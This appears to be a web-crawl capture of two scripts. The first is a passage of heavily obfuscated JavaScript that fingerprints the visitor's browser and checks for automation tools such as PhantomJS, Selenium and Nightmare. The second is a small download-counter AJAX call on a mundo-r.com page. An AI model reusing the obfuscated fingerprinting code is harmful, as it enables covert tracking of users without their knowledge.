'\x69\x41\x26\x54')];}],[_0x27b9('0x102', '\x6a\x26\x49\x6e'),_0x27b9('0x103', '\x36\x30\x6d\x24'),function(){return navigator[_0x27b9('0x104', '\x6b\x50\x44\x44')];}],[_0x27b9('0x105', '\x36\x72\x26\x78'),_0x27b9('0x106', '\x73\x28\x4b\x75'),function(){}],[_0x27b9('0x107', '\x64\x30\x38\x6c'),_0x27b9('0x108', '\x6b\x50\x44\x44'),function(){var _0xd1f591=ActiveXObject;return _0xd1f591;}],[_0x27b9('0x109', '\x5a\x68\x56\x6a'),_0x27b9('0x10a', '\x67\x67\x5a\x66'),function(){var _0x15140a=webkitURL;return _0x15140a;}],[_0x27b9('0x10b', '\x56\x41\x61\x33'),_0x27b9('0x10c', '\x70\x79\x36\x32'),function(){var _0x404031=_phantom;return _0x404031;}],[_0x27b9('0x10d', '\x36\x30\x6d\x24'),_0x27b9('0x10e', '\x67\x61\x4a\x69'),function(){var _0x38d713=callPhantom;return _0x38d713;}],[_0x27b9('0x10f', '\x6e\x2a\x65\x48'),_0x27b9('0x110', '\x6a\x71\x40\x6f'),function(){var _0x216f0f=chrome;return _0x216f0f;}],[_0x27b9('0x111', '\x36\x72\x26\x78'),_0x27b9('0x112', '\x53\x35\x32\x4d'),function(){var _0x437ece=yandex;return _0x437ece;}],[_0x27b9('0x113', '\x5a\x79\x5a\x7a'),_0x27b9('0x10a', '\x67\x67\x5a\x66'),function(){var _0x3a7bbd=opera;return _0x3a7bbd;}],[_0x27b9('0x114', '\x38\x44\x23\x4a'),_0x27b9('0x115', '\x41\x67\x39\x75'),function(){var _0xecd5af=opr;return _0xecd5af;}],[_0x27b9('0x116', '\x6a\x26\x49\x6e'),_0x27b9('0x117', '\x72\x55\x65\x68'),function(){var _0x59f820=safari;return _0x59f820;}],[_0x27b9('0x118', '\x6e\x2a\x65\x48'),_0x27b9('0x110', '\x6a\x71\x40\x6f'),function(){var _0x5dbdfa=awesomium;return _0x5dbdfa;}],[_0x27b9('0x119', '\x64\x30\x38\x6c'),_0x27b9('0x11a', '\x26\x43\x21\x47'),function(){var _0xb3807e=puffinDevice;return _0xb3807e;}],[_0x27b9('0x11b', '\x29\x70\x32\x5b'),_0x27b9('0x11c', '\x72\x36\x28\x61'),function(){var _0x1cbfb4=__nightmare;return _0x1cbfb4;}],[_0x27b9('0x11d', '\x56\x5d\x72\x50'),_0x27b9('0x112', '\x53\x35\x32\x4d'),function(){var _0x40392a=domAutomation;return _0x40392a;}],[_0x27b9('0x11e', '\x64\x4a\x6b\x24'),_0x27b9('0x11f', '\x56\x45\x4d\x4d'),function(){var _0x2bbd31=domAutomationController;return _0x2bbd31;}],[_0x27b9('0x120', '\x47\x30\x53\x77'),_0x27b9('0x121', '\x29\x70\x32\x5b'),function(){var _0x5cb326=_Selenium_IDE_Recorder;return _0x5cb326;}],[_0x27b9('0x122', '\x70\x38\x75\x61'),_0x27b9('0x123', '\x64\x30\x38\x6c'),function(){return document[_0x27b9('0x124', '\x6a\x71\x40\x6f')];}],[_0x27b9('0x125', '\x46\x79\x72\x72'),_0x27b9('0x126', '\x52\x55\x57\x49'),function(){return document[_0x27b9('0x127', '\x4a\x28\x6d\x68')];}],[_0x27b9('0x128', '\x6b\x50\x44\x44'),_0x27b9('0x129', '\x69\x41\x26\x54'),function(){return process[_0x27b9('0x12a', '\x34\x34\x4c\x4a')];}],[_0x27b9('0x12b', '\x46\x36\x55\x61'),_0x27b9('0x12c', '\x6e\x2a\x65\x48'),function(){return global[_0x27b9('0x12d', '\x47\x75\x24\x32')];}],[_0x27b9('0x12e', '\x51\x43\x37\x42'),_0x27b9('0x12f', '\x63\x72\x35\x38'),function(){return global[_0x27b9('0x130', '\x40\x49\x25\x76')];}],[_0x27b9('0x131', '\x47\x75\x24\x32'),_0x27b9('0x117', '\x72\x55\x65\x68'),function(){return WebAssembly;}],[_0x27b9('0x132', '\x5a\x79\x5a\x7a'),_0x27b9('0x133', '\x47\x75\x24\x32'),function(){return _0x2b050c[_0x27b9('0x134', '\x29\x70\x32\x5b')](require,'\x66\x73');}],[_0x27b9('0x135', '\x46\x36\x55\x61'),_0x27b9('0x136', '\x73\x28\x4b\x75'),function(){return _0x2b050c[_0x27b9('0x137', '\x64\x30\x38\x6c')](globalThis,global);}],[_0x27b9('0x138', '\x70\x38\x75\x61'),_0x27b9('0x100', '\x67\x61\x4a\x69'),function(){return window[_0x27b9('0x139', '\x46\x69\x4d\x6c')]();}],[_0x27b9('0x13a', '\x6a\x71\x40\x6f'),_0x27b9('0x126', '\x52\x55\x57\x49'),function(){return navigator[_0x27b9('0x13b', '\x70\x79\x36\x32')];}],[_0x27b9('0x13c', '\x73\x28\x4b\x75'),_0x27b9('0x11c', '\x72\x36\x28\x61'),function(){return navigator[_0x27b9('0x13d', '\x72\x25\x47\x67')];}],[_0x27b9('0x13e', '\x70\x38\x75\x61'),_0x27b9('0x115', '\x41\x67\x39\x75'),function(){return navigator[_0x27b9('0x13f', '\x38\x78\x68\x75')];}],[_0x27b9('0x140', '\x4a\x28\x6d\x68'),_0x27b9('0x141', '\x77\x67\x70\x37'),function(){return navigator[_0x27b9('0x142', '\x74\x32\x46\x42')]=='\x43';}],[_0x27b9('0x143', '\x67\x61\x4a\x69'),_0x27b9('0x144', '\x70\x74\x2a\x41'),function(){window[_0x27b9('0x145', '\x69\x41\x26\x54')]=Object[_0x27b9('0x146', '\x4a\x28\x6d\x68')](window);return window[_0x27b9('0x147', '\x70\x38\x75\x61')][_0x27b9('0x4c', '\x69\x41\x26\x54')];}],[_0x27b9('0x148', '\x64\x4a\x6b\x24'),_0x27b9('0x149', '\x56\x45\x4d\x4d'),function(){return _0x2b050c[_0x27b9('0x14a', '\x5a\x79\x5a\x7a')](window[_0x27b9('0x14b', '\x6b\x50\x44\x44')],0x0);}],[_0x27b9('0x14c', '\x61\x70\x52\x30'),_0x27b9('0x14d', '\x36\x72\x26\x78'),function(){return _0x2b050c[_0x27b9('0x14e', '\x52\x55\x57\x49')](window[_0x27b9('0x14f', '\x46\x69\x4d\x6c')],0x0);}],[_0x27b9('0x150', '\x70\x38\x75\x61'),_0x27b9('0x151', '\x70\x6b\x69\x6a'),function(){return window[_0x27b9('0x152', '\x4a\x28\x6d\x68')];}],[_0x27b9('0x153', '\x6a\x26\x49\x6e'),_0x27b9('0x9b', '\x6e\x2a\x65\x48'),function(){return window[_0x27b9('0x154', '\x72\x25\x47\x67')][_0x27b9('0x155', '\x56\x79\x41\x5e')]();}],[_0x27b9('0x156', '\x5a\x68\x56\x6a'),_0x27b9('0x157', '\x6a\x26\x49\x6e'),function(){return _0x2b050c[_0x27b9('0x158', '\x69\x41\x26\x54')](Boolean,typeof process!==_0x27b9('0x159', '\x70\x79\x36\x32')&&process[_0x27b9('0x15a', '\x74\x32\x46\x42')]&&process[_0x27b9('0x15b', '\x56\x79\x41\x5e')][_0x27b9('0x15c', '\x5a\x68\x56\x6a')]);}],[_0x27b9('0x15d', '\x74\x5e\x21\x49'),_0x27b9('0xf9', '\x67\x71\x47\x43'),function(){return document[_0x27b9('0x15e', '\x64\x4a\x6b\x24')];}],[_0x27b9('0x15f', '\x26\x43\x21\x47'),_0x27b9('0x160', '\x74\x5e\x21\x49'),function(){return eval[_0x27b9('0x161', '\x70\x74\x2a\x41')]()[_0x27b9('0x162', '\x5e\x53\x62\x21')];}],[_0x27b9('0x163', '\x63\x72\x35\x38'),_0x27b9('0x9b', '\x6e\x2a\x65\x48'),function(){return navigator[_0x27b9('0x164', '\x46\x36\x55\x61')][_0x27b9('0x165', '\x5a\x68\x56\x6a')];}],[_0x27b9('0x166', '\x38\x44\x23\x4a'),_0x27b9('0x167', '\x4a\x28\x6d\x68'),function(){return deviceType;}],[_0x27b9('0x168', '\x63\x72\x35\x38'),_0x27b9('0x169', '\x46\x69\x4d\x6c'),function(){return screen[_0x27b9('0x16a', '\x63\x72\x35\x38')];}],[_0x27b9('0x16b', '\x6e\x2a\x65\x48'),_0x27b9('0x16c', '\x61\x70\x52\x30'),function(){return screen[_0x27b9('0x16d', '\x74\x5e\x21\x49')];}],[_0x27b9('0x16e', '\x71\x4f\x23\x48'),_0x27b9('0x16f', '\x5a\x79\x5a\x7a'),function(){var _0xe06015=eoapi;return _0xe06015;}],[_0x27b9('0x170', '\x47\x30\x53\x77'),_0x27b9('0x171', '\x6a\x26\x49\x6e'),function(){var _0x544c05=eoapi_VerifyThis;return _0x544c05;}],[_0x27b9('0x172', '\x56\x5d\x72\x50'),_0x27b9('0x16f', '\x5a\x79\x5a\x7a'),function(){var _0x3e5684=eoapi_extInvoke;return _0x3e5684;}],[_0x27b9('0x173', '\x41\x67\x39\x75'),_0x27b9('0x174', '\x36\x72\x26\x78'),function(){var _0x10d8fb=eoWebBrowserDispatcher;return _0x10d8fb;}],[_0x27b9('0x175', '\x56\x5d\x72\x50'),_0x27b9('0x176', '\x56\x79\x41\x5e'),function(){return window[_0x27b9('0x177', '\x5a\x68\x56\x6a')];}],[_0x27b9('0x178', '\x46\x36\x55\x61'),_0x27b9('0x179', '\x56\x79\x41\x5e'),function(){return _0x2b050c[_0x27b9('0x17a', '\x64\x30\x38\x6c')](navigator[_0x27b9('0x17b', '\x67\x71\x47\x43')][_0x27b9('0x4c', '\x69\x41\x26\x54')],0x2);}],[_0x27b9('0x17c', '\x5a\x68\x56\x6a'),_0x27b9('0x17d', '\x63\x72\x35\x38'),function(){return _0x2b050c[_0x27b9('0x17e', '\x4a\x28\x6d\x68')](navigator[_0x27b9('0x17f', '\x73\x28\x4b\x75')][_0x27b9('0x180', '\x34\x34\x4c\x4a')],0x2);}],[_0x27b9('0x181', '\x41\x67\x39\x75'),_0x27b9('0x174', '\x36\x72\x26\x78'),function(){return window[_0x27b9('0x182', '\x56\x79\x41\x5e')];}],[_0x27b9('0x183', '\x56\x79\x41\x5e'),_0x27b9('0x184', '\x47\x75\x24\x32'),function(){return navigator[_0x27b9('0x185', '\x41\x67\x39\x75')][_0x27b9('0x186', '\x67\x67\x5a\x66')][0x0][_0x27b9('0x187', '\x67\x71\x47\x43')];}],[_0x27b9('0x188', '\x47\x75\x24\x32'),_0x27b9('0x189', '\x70\x38\x75\x61'),function(){return navigator[_0x27b9('0x18a', '\x69\x41\x26\x54')][_0x27b9('0x18b', '\x74\x5e\x21\x49')][0x1][_0x27b9('0x18c', '\x70\x74\x2a\x41')];}],[_0x27b9('0x18d', '\x6a\x26\x49\x6e'),_0x27b9('0x18e', '\x34\x34\x4c\x4a'),function(){return navigator[_0x27b9('0x18f', '\x56\x41\x61\x33')][_0x27b9('0x190', '\x72\x36\x28\x61')][0x2][_0x27b9('0x191', '\x72\x25\x47\x67')];}],[_0x27b9('0x192', '\x40\x49\x25\x76'),_0x27b9('0x193', '\x56\x41\x61\x33'),function(){return navigator[_0x27b9('0x194', '\x41\x79\x6d\x25')][_0x27b9('0x195', '\x72\x55\x65\x68')];}],[_0x27b9('0x196', '\x64\x30\x38\x6c'),_0x27b9('0x197', '\x70\x38\x75\x61'),function(){return navigator[_0x27b9('0x198', '\x6a\x71\x40\x6f')];}],[_0x27b9('0x199', '\x53\x35\x32\x4d'),_0x27b9('0x103', '\x36\x30\x6d\x24'),function(){return navigator[_0x27b9('0x19a', '\x56\x5d\x72\x50')][_0x27b9('0x19b', '\x38\x44\x23\x4a')];}],[_0x27b9('0x19c', '\x29\x70\x32\x5b'),_0x27b9('0x149', '\x56\x45\x4d\x4d'),function(){return navigator[_0x27b9('0x19d', '\x70\x74\x2a\x41')][_0x27b9('0x19e', '\x47\x30\x53\x77')];}]];try{if(_0x1a42f4){try{_0x34e634[_0x27b9('0x19f', '\x56\x79\x41\x5e')]=_0x2b050c[_0x27b9('0x1a0', '\x71\x4f\x23\x48')](_0x4d1645,_0x1a42f4);}catch(_0x1f3e92){}}if(!_0x1a8ef7[_0x27b9('0x1a1', '\x72\x25\x47\x67')])_0x1a8ef7[_0x27b9('0x1a2', '\x38\x78\x68\x75')]=_0x2b0b19;_0x2b050c[_0x27b9('0x1a3', '\x64\x4a\x6b\x24')](_0x23f38e);var _0x3842fc=_0x27b9('0x1a4', '\x56\x79\x41\x5e');_0x218e12[_0x27b9('0x1a5', '\x69\x41\x26\x54')]([_0x2b050c[_0x27b9('0x1a6', '\x46\x79\x72\x72')]('\x27',_0x3842fc)+'\x27'+_0x27b9('0x1a7', '\x56\x41\x61\x33'),_0x27b9('0x1a8', '\x67\x67\x5a\x66'),function(){return _0x3842fc[_0x27b9('0x1a9', '\x70\x6b\x69\x6a')]();}]);var _0x228969=_0x27b9('0x1aa', '\x5a\x79\x5a\x7a');var _0x59836d=0x4;while(--_0x59836d){_0x228969=_0x2b050c[_0x27b9('0x1ab', '\x34\x34\x4c\x4a')](_0x228969[_0x27b9('0x1ac', '\x56\x79\x41\x5e')](0x1),_0x228969[0x0]);}var _0x40c890=_0x228969;var _0x8a41=_0x2b050c[_0x27b9('0x1ad', '\x70\x79\x36\x32')](_0x228969[_0x27b9('0x1ae', '\x71\x4f\x23\x48')],0x2);while(--_0x8a41){_0x40c890=_0x2b050c[_0x27b9('0x1af', '\x71\x4f\x23\x48')](_0x40c890[_0x27b9('0x1b0', '\x6e\x2a\x65\x48')](0x1),_0x40c890[0x0]);}_0x2b050c[_0x27b9('0x1b1', '\x61\x70\x52\x30')](_0x4bac5d,_0x2b050c[_0x27b9('0x1b2', '\x6b\x50\x44\x44')](_0x30fcba,_0x218e12));if(_0x6604d6){_0x218e12[_0x27b9('0x1b3', '\x40\x49\x25\x76')]([_0x6604d6,_0x27b9('0xfc', '\x46\x36\x55\x61')]);_0x2b050c[_0x27b9('0x1b4', '\x47\x30\x53\x77')](_0x4bac5d,_0x30fcba(_0x218e12));}_0x47f834[_0x27b9('0x1b5', '\x6b\x50\x44\x44')](_0x27b9('0x1b6', '\x36\x30\x6d\x24'))[_0x27b9('0x1b7', '\x6b\x50\x44\x44')]=_0x2b050c[_0x27b9('0x1b8', '\x56\x41\x61\x33')](_0x27b9('0x1b9', '\x64\x4a\x6b\x24'),_0x1a8ef7[_0x27b9('0x1ba', '\x70\x38\x75\x61')][_0x27b9('0x1bb', '\x67\x61\x4a\x69')]());}catch(_0x5a3a34){_0x47f834[_0x27b9('0x1bc', '\x38\x44\x23\x4a')](_0x27b9('0x1bd', '\x70\x79\x36\x32'))[_0x27b9('0x1be', '\x71\x4f\x23\x48')]=_0x2b050c[_0x27b9('0x1bf', '\x67\x61\x4a\x69')](_0x27b9('0x1c0', '\x51\x43\x37\x42'),_0x1a8ef7[_0x27b9('0x1c1', '\x67\x61\x4a\x69')](_0x5a3a34[_0x27b9('0x1c2', '\x5a\x68\x56\x6a')]));}finally{if(_0x1a42f4)_0x34e634[_0x27b9('0x1c3', '\x6b\x50\x44\x44')]=_0x1a42f4;}}());

--- FILE ---
content_type: text/javascript
request_url: https://descargas.mundo-r.com/descargas/sites/descargas/themes/r_bootstrap/includes/actualizarVeces_final_5.js
body_size: 110
content:
function objetoAjax(){var xmlhttp=false;try{xmlhttp=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");}catch(E){xmlhttp=false;}}
if(!xmlhttp&&typeof XMLHttpRequest!='undefined'){xmlhttp=new XMLHttpRequest();}
return xmlhttp;}
function enviarDatos(nid){ajax=objetoAjax();ajax.open("POST","/descargas/actualizarVeces.php",true);ajax.onreadystatechange=function(){if(ajax.readyState==4){}}
ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");ajax.send("nid="+nid);}